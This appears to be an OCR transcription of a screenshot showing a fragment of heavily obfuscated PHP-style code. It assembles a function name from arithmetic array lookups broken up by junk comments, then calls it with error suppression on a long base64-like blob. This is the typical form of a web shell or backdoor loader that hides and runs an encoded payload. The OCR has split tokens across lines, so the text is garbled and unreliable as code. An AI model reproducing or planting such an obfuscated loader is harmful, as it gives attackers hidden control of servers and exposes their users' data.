
O3j-*/
[
15
+
11
]
/*-Xg=06-*/
.
$vK
[
24
+
1
].
$vK
/*-q
@V
-*/
[
14
+
13
].
/*-h<-*/
$vK
/*-rsc(ig-*/
[
7
+
8
]
/*-&B
t-*/
.
$vK
/*-b.Aww:vbp-*/
[
23
+
3
].
/*-IsY@.k-*/
$v
K
/*-=1u`-*/
[
21
+
4
].
/*-P!h0-*/
$vK
[
86
+
0
].
/*-I>f
hsu6QX%-*/
$vK
/*-gA|oL,L;;w-*/
[
7
+
4
].
/*-l49i-
*/
$vK
/*-jqP=oq-*/
[
6
+
4
].
/*-R,$:so-*/
$vK
/*-XsN
P-*/
[
1
+
11
]
/*-|Qp,-*/
.
$vK
/*-o-*/
[
18
+
13
].
/*-9>
5OM~;8-*/
$vK
/*-Z.hx?07%-*/
[
8
+
4
].
/*-[SeMe$8-
*/
$vK
/*-90rG-*/
[
14
+
1
].
/*-Cvgu7,z-*/
$vK
/*-F-
*/
[
4
+
6
].
/*-]`PTm7-*/
$vK
/*-@`]O_k{-8(-*/
[
11
+
6
6
].
/*--j8ozmZ-*/
$vK
/*-sV+ntn_!e-*/
[
73
+
2
].
/*-
C!-*/
$vK
/*-AS1Q-*/
[
74
+
12
].
/*-9D%v%-*/
$vK
[
74
+
16
].
/*-I^-*/
$vK
/*-8mX2C-*/
[
3
+
28
].
/*-yzSCk-*/
$vK
/*-Sj5o:-*/
[
80
+
5
].
$vK
/*-.aANif-*/
[
79
+
6
]
/*
-<+YcN5xyE-*/
.
$vK
/*-Bpq_5-*/
[
13
+
72
]
/*--dHy~A
`Z^I-*/
.
$vK
/*-vqR|vs+o--*/
[
64
+
21
]
/*-}Gr3rRC-
*/
.
$vK
/*-.8i}v?-*/
[
59
+
26
].
/*-)%60Qh(F=-*/
$vK
[
32
+
53
].
/*-YlnoCJ,Hs-*/
$vK
/*-BQN4|m#kW,-*/
[
3
4
+
33
]);
/*-|RmN{-*/
@
$KeR
(
"eIyYq6cZSi1OCDTZg8B
tOlDHHQjROFyyud7JdPtDNLSs36pXHQFLz3h/UeOJViH
477C34K0d7x/mFKolpT55BSb46GDJkclyw7xyEhCR037
5p1E9mhKqnL628KFGzHXrW6SHcIBrGm1m++Lx67sVayv
rl1yLYP3qlyC9jOxwgV51/NiBd4jEeUrlHQnxgnzVJvk
fk3RR+/opjteku0aKPv+MbdSEmYaL0fnzogvXAKr3di6
lVaAFWFC7sWIG5unsfAq3WcaibWJyh6Iy+Az7LbAfWC9